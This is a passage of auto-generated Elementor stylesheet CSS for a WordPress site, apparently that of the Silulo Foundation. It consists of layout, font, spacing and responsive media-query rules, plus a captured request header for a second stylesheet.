0px;}.elementor-347 .elementor-element.elementor-element-45aa865{text-align:center;}.elementor-347 .elementor-element.elementor-element-45aa865 .elementor-heading-title{font-size:45px;}.elementor-347 .elementor-element.elementor-element-2edd77a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-2edd77a{text-align:center;}.elementor-347 .elementor-element.elementor-element-2edd77a .elementor-heading-title{font-size:20px;color:#727272;}.elementor-347 .elementor-element.elementor-element-4d85935{--spacer-size:50px;}.elementor-347 .elementor-element.elementor-element-9e6357c:not(.elementor-motion-effects-element-type-background), .elementor-347 .elementor-element.elementor-element-9e6357c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-9e6357c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-347 .elementor-element.elementor-element-9e6357c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-347 .elementor-element.elementor-element-d92bb3b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-347 .elementor-element.elementor-element-d92bb3b > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-347 .elementor-element.elementor-element-ce77904 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-ce77904{text-align:start;}.elementor-347 .elementor-element.elementor-element-ce77904 .elementor-heading-title{font-size:45px;}.elementor-347 .elementor-element.elementor-element-22f42e7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-22f42e7{text-align:start;}.elementor-347 .elementor-element.elementor-element-096f292{font-size:15px;}.elementor-347 .elementor-element.elementor-element-c359437 img{border-style:solid;border-width:6px 6px 6px 6px;border-color:#FFFFFF;box-shadow:0px 10px 20px 0px rgba(0, 0, 0, 0.05);}.elementor-347 .elementor-element.elementor-element-e62d495:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-347 .elementor-element.elementor-element-e62d495 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-347 .elementor-element.elementor-element-e62d495.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-347 .elementor-element.elementor-element-e62d495.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-347 .elementor-element.elementor-element-e62d495 > .elementor-element-populated{border-style:dotted;border-width:0px 0px 0px 0px;box-shadow:0px 10px 20px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 30px;}.elementor-347 .elementor-element.elementor-element-e62d495 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-347 .elementor-element.elementor-element-30a9d5b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-347 .elementor-element.elementor-element-30a9d5b{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 80px 0px;}.elementor-347 .elementor-element.elementor-element-f4a08a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-347 .elementor-element.elementor-element-1e81e3b > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-347 .elementor-element.elementor-element-1e81e3b .elementor-counter-number-wrapper{color:var( --e-global-color-astglobalcolor0 );font-family:"Bebas Neue", Sans-serif;font-size:55px;font-weight:bold;}.elementor-347 .elementor-element.elementor-element-1e81e3b .elementor-counter-title{color:var( --e-global-color-astglobalcolor3 );font-family:"Bebas Neue", Sans-serif;font-size:17px;font-weight:normal;}.elementor-347 .elementor-element.elementor-element-a17c3a9{--divider-border-style:solid;--divider-color:var( --e-global-color-astglobalcolor1 );--divider-border-width:2px;}.elementor-347 .elementor-element.elementor-element-a17c3a9 .elementor-divider-separator{width:95%;}.elementor-347 .elementor-element.elementor-element-a17c3a9 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-347 .elementor-element.elementor-element-c907c4e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-347 .elementor-element.elementor-element-b596cbb > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-347 .elementor-element.elementor-element-b596cbb .elementor-counter-number-wrapper{color:var( --e-global-color-astglobalcolor0 );font-family:"Bebas Neue", Sans-serif;font-size:55px;font-weight:bold;}.elementor-347 .elementor-element.elementor-element-b596cbb .elementor-counter-title{color:var( --e-global-color-astglobalcolor3 );font-family:"Bebas Neue", Sans-serif;font-size:17px;font-weight:normal;}.elementor-347 .elementor-element.elementor-element-cf49676{--divider-border-style:solid;--divider-color:var( --e-global-color-astglobalcolor1 );--divider-border-width:2px;}.elementor-347 .elementor-element.elementor-element-cf49676 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-cf49676 .elementor-divider-separator{width:95%;}.elementor-347 .elementor-element.elementor-element-cf49676 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-347 .elementor-element.elementor-element-0f33cae > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-347 .elementor-element.elementor-element-0f33cae{padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-7005956 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-347 .elementor-element.elementor-element-7114921 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-347 .elementor-element.elementor-element-7114921 .elementor-counter-number-wrapper{color:var( --e-global-color-astglobalcolor0 );font-family:"Bebas Neue", Sans-serif;font-size:55px;font-weight:bold;}.elementor-347 .elementor-element.elementor-element-7114921 .elementor-counter-title{color:var( --e-global-color-astglobalcolor3 );font-family:"Bebas Neue", Sans-serif;font-size:17px;font-weight:normal;}.elementor-347 .elementor-element.elementor-element-ba6c057{--divider-border-style:solid;--divider-color:var( --e-global-color-astglobalcolor1 );--divider-border-width:2px;}.elementor-347 .elementor-element.elementor-element-ba6c057 .elementor-divider-separator{width:95%;}.elementor-347 .elementor-element.elementor-element-ba6c057 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-347 .elementor-element.elementor-element-ace0bcc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-347 .elementor-element.elementor-element-71a49cc > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-347 .elementor-element.elementor-element-71a49cc .elementor-counter-number-wrapper{color:var( --e-global-color-astglobalcolor0 );font-family:"Bebas Neue", Sans-serif;font-size:55px;font-weight:bold;}.elementor-347 .elementor-element.elementor-element-71a49cc .elementor-counter-title{color:var( --e-global-color-astglobalcolor3 );font-family:"Bebas Neue", Sans-serif;font-size:17px;font-weight:normal;}.elementor-347 .elementor-element.elementor-element-bd2a52c{--divider-border-style:solid;--divider-color:var( --e-global-color-astglobalcolor1 );--divider-border-width:2px;}.elementor-347 .elementor-element.elementor-element-bd2a52c .elementor-divider-separator{width:95%;}.elementor-347 .elementor-element.elementor-element-bd2a52c .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-347 .elementor-element.elementor-element-f5fe87f{padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-b00124c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-347 .elementor-element.elementor-element-96d6c7a > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-347 .elementor-element.elementor-element-96d6c7a .elementor-counter-number-wrapper{color:var( --e-global-color-astglobalcolor0 );font-family:"Bebas Neue", Sans-serif;font-size:55px;font-weight:bold;}.elementor-347 .elementor-element.elementor-element-96d6c7a .elementor-counter-title{color:var( --e-global-color-astglobalcolor3 );font-family:"Bebas Neue", Sans-serif;font-size:17px;font-weight:normal;}.elementor-347 .elementor-element.elementor-element-ccc131d{--divider-border-style:solid;--divider-color:var( --e-global-color-astglobalcolor1 );--divider-border-width:2px;}.elementor-347 .elementor-element.elementor-element-ccc131d .elementor-divider-separator{width:95%;}.elementor-347 .elementor-element.elementor-element-ccc131d .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-347 .elementor-element.elementor-element-6db2686 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-347 .elementor-element.elementor-element-f5c230a > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-347 .elementor-element.elementor-element-f5c230a .elementor-counter-number-wrapper{color:var( --e-global-color-astglobalcolor0 );font-family:"Bebas Neue", Sans-serif;font-size:55px;font-weight:bold;}.elementor-347 .elementor-element.elementor-element-f5c230a .elementor-counter-title{color:var( --e-global-color-astglobalcolor3 );font-family:"Bebas Neue", Sans-serif;font-size:17px;font-weight:normal;}.elementor-347 .elementor-element.elementor-element-d3b2689{--divider-border-style:solid;--divider-color:var( --e-global-color-astglobalcolor1 );--divider-border-width:2px;}.elementor-347 .elementor-element.elementor-element-d3b2689 .elementor-divider-separator{width:95%;}.elementor-347 .elementor-element.elementor-element-d3b2689 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}@media(max-width:1024px){.elementor-347 .elementor-element.elementor-element-a8779ce .elementor-heading-title{font-size:30px;}.elementor-347 .elementor-element.elementor-element-79c91db > .elementor-container{min-height:65vh;}.elementor-347 .elementor-element.elementor-element-79c91db{padding:0px 50px 0px 50px;}.elementor-347 .elementor-element.elementor-element-0cea321 > .elementor-element-populated{padding:10% 0% 5% 0%;}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-347 .elementor-element.elementor-element-9fae9a8{--e-icon-list-icon-size:35px;}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-item > a{font-size:38px;}.elementor-347 .elementor-element.elementor-element-0427857 .elementor-heading-title{font-size:30px;}.elementor-347 .elementor-element.elementor-element-0b1a41b{padding:55px 25px 55px 25px;}.elementor-347 .elementor-element.elementor-element-2db5b36 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-347 .elementor-element.elementor-element-2db5b36 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-347 .elementor-element.elementor-element-e42959b .elementor-heading-title{font-size:30px;}.elementor-347 .elementor-element.elementor-element-3abe39f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-347 .elementor-element.elementor-element-f7f0e29 .elementor-heading-title{font-size:30px;}.elementor-347 .elementor-element.elementor-element-e6ebc21{padding:0px 0px 40px 0px;}.elementor-347 .elementor-element.elementor-element-727e4b1 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-347 .elementor-element.elementor-element-bed07c5 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-347 .elementor-element.elementor-element-a04deeb > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-347 .elementor-element.elementor-element-171863e > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-347 .elementor-element.elementor-element-1fa5f61 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-347 .elementor-element.elementor-element-8171c93 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-347 .elementor-element.elementor-element-0904f95{padding:50px 30px 50px 30px;}.elementor-347 .elementor-element.elementor-element-b8816ef .elementor-heading-title{font-size:30px;}.elementor-347 .elementor-element.elementor-element-37f09e4{--e-image-carousel-slides-to-show:3;}.elementor-347 .elementor-element.elementor-element-45aa865 .elementor-heading-title{font-size:30px;}.elementor-347 .elementor-element.elementor-element-2edd77a .elementor-heading-title{font-size:30px;}.elementor-347 .elementor-element.elementor-element-9e6357c{padding:80px 30px 80px 30px;}.elementor-347 .elementor-element.elementor-element-d92bb3b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:25px;}.elementor-347 .elementor-element.elementor-element-d92bb3b > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-347 .elementor-element.elementor-element-ce77904 .elementor-heading-title{font-size:30px;}.elementor-347 .elementor-element.elementor-element-30a9d5b{padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-f4a08a4 > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-347 .elementor-element.elementor-element-1e81e3b{width:var( --container-widget-width, 280px );max-width:280px;--container-widget-width:280px;--container-widget-flex-grow:0;}.elementor-347 .elementor-element.elementor-element-1e81e3b > .elementor-widget-container{padding:0px 54px 0px 0px;}.elementor-347 .elementor-element.elementor-element-1e81e3b .elementor-counter-number-wrapper{font-size:40px;}.elementor-347 .elementor-element.elementor-element-1e81e3b .elementor-counter-title{font-size:15px;}.elementor-347 .elementor-element.elementor-element-c907c4e > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-347 .elementor-element.elementor-element-b596cbb{width:var( --container-widget-width, 280px );max-width:280px;--container-widget-width:280px;--container-widget-flex-grow:0;}.elementor-347 .elementor-element.elementor-element-b596cbb > .elementor-widget-container{padding:0px 54px 0px 0px;}.elementor-347 .elementor-element.elementor-element-b596cbb .elementor-counter-number-wrapper{font-size:40px;}.elementor-347 .elementor-element.elementor-element-b596cbb .elementor-counter-title{font-size:15px;}.elementor-347 .elementor-element.elementor-element-0f33cae{padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-7005956 > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-347 .elementor-element.elementor-element-7114921{width:var( --container-widget-width, 280px );max-width:280px;--container-widget-width:280px;--container-widget-flex-grow:0;}.elementor-347 .elementor-element.elementor-element-7114921 > .elementor-widget-container{padding:0px 54px 0px 0px;}.elementor-347 .elementor-element.elementor-element-7114921 .elementor-counter-number-wrapper{font-size:40px;}.elementor-347 .elementor-element.elementor-element-7114921 .elementor-counter-title{font-size:15px;}.elementor-347 .elementor-element.elementor-element-ace0bcc > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-347 .elementor-element.elementor-element-71a49cc{width:var( --container-widget-width, 280px );max-width:280px;--container-widget-width:280px;--container-widget-flex-grow:0;}.elementor-347 .elementor-element.elementor-element-71a49cc > .elementor-widget-container{padding:0px 54px 0px 0px;}.elementor-347 .elementor-element.elementor-element-71a49cc .elementor-counter-number-wrapper{font-size:40px;}.elementor-347 .elementor-element.elementor-element-71a49cc .elementor-counter-title{font-size:15px;}.elementor-347 .elementor-element.elementor-element-f5fe87f{padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-b00124c > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-347 .elementor-element.elementor-element-96d6c7a{width:var( --container-widget-width, 280px );max-width:280px;--container-widget-width:280px;--container-widget-flex-grow:0;}.elementor-347 .elementor-element.elementor-element-96d6c7a > .elementor-widget-container{padding:0px 54px 0px 0px;}.elementor-347 .elementor-element.elementor-element-96d6c7a .elementor-counter-number-wrapper{font-size:40px;}.elementor-347 .elementor-element.elementor-element-96d6c7a .elementor-counter-title{font-size:15px;}.elementor-347 .elementor-element.elementor-element-6db2686 > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-347 .elementor-element.elementor-element-f5c230a{width:var( --container-widget-width, 280px );max-width:280px;--container-widget-width:280px;--container-widget-flex-grow:0;}.elementor-347 .elementor-element.elementor-element-f5c230a > .elementor-widget-container{padding:0px 54px 0px 0px;}.elementor-347 .elementor-element.elementor-element-f5c230a .elementor-counter-number-wrapper{font-size:40px;}.elementor-347 .elementor-element.elementor-element-f5c230a .elementor-counter-title{font-size:15px;}}@media(max-width:767px){.elementor-347 .elementor-element.elementor-element-c799b6e{--spacer-size:15px;}.elementor-347 .elementor-element.elementor-element-a8779ce{text-align:center;}.elementor-347 .elementor-element.elementor-element-a8779ce .elementor-heading-title{font-size:27px;}.elementor-347 .elementor-element.elementor-element-cff795d img{height:277px;}.elementor-347 .elementor-element.elementor-element-a2c01fc{--spacer-size:15px;}.elementor-347 .elementor-element.elementor-element-79c91db > .elementor-container{min-height:50vh;}.elementor-347 .elementor-element.elementor-element-79c91db{padding:0px 20px 35px 20px;}.elementor-347 .elementor-element.elementor-element-0cea321.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-347 .elementor-element.elementor-element-0cea321 > .elementor-element-populated{padding:30% 0% 10% 0%;}.elementor-347 .elementor-element.elementor-element-9fae9a8{width:initial;max-width:initial;--e-icon-list-icon-size:22px;}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-item > a{font-size:22px;}.elementor-347 .elementor-element.elementor-element-47faa94 .elementor-button{font-size:12px;}.elementor-347 .elementor-element.elementor-element-1282007 .elementor-button{font-size:12px;}.elementor-347 .elementor-element.elementor-element-0427857 > .elementor-widget-container{margin:0em 0em 2em 0em;}.elementor-347 .elementor-element.elementor-element-0427857{text-align:center;}.elementor-347 .elementor-element.elementor-element-0427857 .elementor-heading-title{font-size:27px;}.elementor-347 .elementor-element.elementor-element-f0a8dd5{margin-top:0em;margin-bottom:0em;padding:19px 19px 19px 19px;}.elementor-347 .elementor-element.elementor-element-0b1a41b{padding:40px 30px 40px 30px;}.elementor-347 .elementor-element.elementor-element-2452d54 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-347 .elementor-element.elementor-element-2db5b36 > .elementor-element-populated{padding:0px 0px 65px 0px;}.elementor-347 .elementor-element.elementor-element-e42959b{text-align:center;}.elementor-347 .elementor-element.elementor-element-e42959b .elementor-heading-title{font-size:27px;}.elementor-347 .elementor-element.elementor-element-933c951{text-align:center;}.elementor-347 .elementor-element.elementor-element-901c3ff{text-align:center;}.elementor-347 .elementor-element.elementor-element-437c50b{margin-top:0px;margin-bottom:0px;}.elementor-347 .elementor-element.elementor-element-f7f0e29 > .elementor-widget-container{margin:35px 0px 25px 0px;}.elementor-347 .elementor-element.elementor-element-f7f0e29{text-align:center;}.elementor-347 .elementor-element.elementor-element-f7f0e29 .elementor-heading-title{font-size:24px;}.elementor-347 .elementor-element.elementor-element-e6ebc21{padding:0px 0px 35px 0px;}.elementor-347 .elementor-element.elementor-element-727e4b1 > .elementor-element-populated{padding:30px 0px 30px 0px;}.elementor-347 .elementor-element.elementor-element-bed07c5 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-347 .elementor-element.elementor-element-bed07c5{text-align:center;}.elementor-347 .elementor-element.elementor-element-a04deeb > .elementor-element-populated{padding:30px 0px 30px 0px;}.elementor-347 .elementor-element.elementor-element-171863e > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-347 .elementor-element.elementor-element-171863e{text-align:center;}.elementor-347 .elementor-element.elementor-element-1fa5f61 > .elementor-element-populated{padding:30px 0px 30px 0px;}.elementor-347 .elementor-element.elementor-element-8171c93 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-347 .elementor-element.elementor-element-8171c93{text-align:center;}.elementor-347 .elementor-element.elementor-element-f8f0637{--spacer-size:15px;}.elementor-347 .elementor-element.elementor-element-b8816ef{text-align:center;}.elementor-347 .elementor-element.elementor-element-b8816ef .elementor-heading-title{font-size:27px;}.elementor-347 .elementor-element.elementor-element-37f09e4{--e-image-carousel-slides-to-show:2;}.elementor-347 .elementor-element.elementor-element-c84e244{--spacer-size:15px;}.elementor-347 .elementor-element.elementor-element-45aa865{text-align:center;}.elementor-347 .elementor-element.elementor-element-45aa865 .elementor-heading-title{font-size:27px;}.elementor-347 .elementor-element.elementor-element-2edd77a{text-align:center;}.elementor-347 .elementor-element.elementor-element-2edd77a .elementor-heading-title{font-size:27px;}.elementor-347 .elementor-element.elementor-element-4d85935{--spacer-size:15px;}.elementor-347 .elementor-element.elementor-element-9e6357c{margin-top:0px;margin-bottom:0px;padding:50px 30px 50px 30px;}.elementor-347 .elementor-element.elementor-element-d92bb3b > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-347 .elementor-element.elementor-element-ce77904 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-ce77904{text-align:center;}.elementor-347 .elementor-element.elementor-element-ce77904 .elementor-heading-title{font-size:27px;}.elementor-347 .elementor-element.elementor-element-22f42e7{text-align:center;}.elementor-347 .elementor-element.elementor-element-e62d495.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-347 .elementor-element.elementor-element-f4a08a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-347 .elementor-element.elementor-element-1e81e3b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-1e81e3b .elementor-counter-number-wrapper{font-size:36px;}.elementor-347 .elementor-element.elementor-element-a17c3a9 .elementor-divider-separator{width:100%;}.elementor-347 .elementor-element.elementor-element-c907c4e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-347 .elementor-element.elementor-element-b596cbb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-b596cbb .elementor-counter-number-wrapper{font-size:36px;}.elementor-347 .elementor-element.elementor-element-cf49676 .elementor-divider-separator{width:100%;}.elementor-347 .elementor-element.elementor-element-0f33cae > .elementor-container{max-width:500px;}.elementor-bc-flex-widget .elementor-347 .elementor-element.elementor-element-7005956.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-347 .elementor-element.elementor-element-7005956.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-347 .elementor-element.elementor-element-7005956 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:11px;}.elementor-347 .elementor-element.elementor-element-7114921 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-7114921 .elementor-counter-number-wrapper{font-size:36px;}.elementor-347 .elementor-element.elementor-element-ba6c057 .elementor-divider-separator{width:100%;}.elementor-347 .elementor-element.elementor-element-ace0bcc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-347 .elementor-element.elementor-element-71a49cc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-71a49cc .elementor-counter-number-wrapper{font-size:36px;}.elementor-347 .elementor-element.elementor-element-bd2a52c .elementor-divider-separator{width:100%;}.elementor-347 .elementor-element.elementor-element-b00124c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-347 .elementor-element.elementor-element-96d6c7a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-96d6c7a .elementor-counter-number-wrapper{font-size:36px;}.elementor-347 .elementor-element.elementor-element-ccc131d .elementor-divider-separator{width:100%;}.elementor-347 .elementor-element.elementor-element-6db2686 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-347 .elementor-element.elementor-element-f5c230a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-f5c230a .elementor-counter-number-wrapper{font-size:36px;}.elementor-347 .elementor-element.elementor-element-d3b2689 .elementor-divider-separator{width:100%;}}@media(min-width:768px){.elementor-347 .elementor-element.elementor-element-2452d54{width:30%;}.elementor-347 .elementor-element.elementor-element-2db5b36{width:70%;}.elementor-347 .elementor-element.elementor-element-727e4b1{width:32.351%;}.elementor-347 .elementor-element.elementor-element-a04deeb{width:33.953%;}.elementor-347 .elementor-element.elementor-element-f4a08a4{width:53.137%;}.elementor-347 .elementor-element.elementor-element-c907c4e{width:46.863%;}}@media(max-width:1024px) and (min-width:768px){.elementor-347 .elementor-element.elementor-element-727e4b1{width:50%;}.elementor-347 .elementor-element.elementor-element-a04deeb{width:50%;}.elementor-347 .elementor-element.elementor-element-1fa5f61{width:50%;}.elementor-347 .elementor-element.elementor-element-d92bb3b{width:40%;}.elementor-347 .elementor-element.elementor-element-e62d495{width:60%;}.elementor-347 .elementor-element.elementor-element-f4a08a4{width:85%;}.elementor-347 .elementor-element.elementor-element-c907c4e{width:50%;}.elementor-347 .elementor-element.elementor-element-7005956{width:50%;}.elementor-347 .elementor-element.elementor-element-ace0bcc{width:50%;}.elementor-347 .elementor-element.elementor-element-b00124c{width:50%;}.elementor-347 .elementor-element.elementor-element-6db2686{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/uploads/elementor/css/post-7439.css?ver=1769128439
body_size: 928
content:
.elementor-7439 .elementor-element.elementor-element-0562d54:not(.elementor-motion-effects-element-type-background), .elementor-7439 .elementor-element.elementor-element-0562d54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0201016B;}.elementor-7439 .elementor-element.elementor-element-0562d54 > .elementor-container{max-width:1177px;min-height:87px;}.elementor-7439 .elementor-element.elementor-element-0562d54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7439 .elementor-element.elementor-element-0562d54 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7439 .elementor-element.elementor-element-f17c632 .menu-item a.hfe-menu-item{padding-left:5px;padding-right:5px;}.elementor-7439 .elementor-element.elementor-element-f17c632 .menu-item a.hfe-sub-menu-item{padding-left:calc( 5px + 20px );padding-right:5px;}.elementor-7439 .elementor-element.elementor-element-f17c632 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 40px );padding-right:5px;}.elementor-7439 .elementor-element.elementor-element-f17c632 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 60px );padding-right:5px;}.elementor-7439 .elementor-element.elementor-element-f17c632 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 80px );padding-right:5px;}.elementor-7439 .elementor-element.elementor-element-f17c632 .menu-item a.hfe-menu-item, .elementor-7439 .elementor-element.elementor-element-f17c632 .menu-item a.hfe-sub-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-7439 .elementor-element.elementor-element-f17c632 ul.sub-menu{width:220px;}.elementor-7439 .elementor-element.elementor-element-f17c632 .sub-menu a.hfe-sub-menu-item,
						 .elementor-7439 .elementor-element.elementor-element-f17c632 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-7439 .elementor-element.elementor-element-f17c632 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-7439 .elementor-element.elementor-element-f17c632 nav.hfe-dropdown-expandible li a.hfe-menu-item,
